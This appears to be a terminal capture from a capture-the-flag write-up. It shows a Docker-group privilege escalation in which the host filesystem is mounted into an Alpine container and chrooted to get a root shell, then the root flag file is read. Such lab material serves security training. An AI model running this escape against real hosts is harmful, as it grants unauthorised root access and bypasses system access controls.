 manager@ip-172-31-89-19:/home/manager$ docker run -v /:/mnt --rm -it alpine chroot /mnt sh
# ls
bin boot dev etc home lib lib32 lib64 libx32 lost+found media mnt opt proc root run sbin snap srv sys tmp usr var
# cd root
# ls
root.txt snap
# cat root.txt
hackingclub{}
#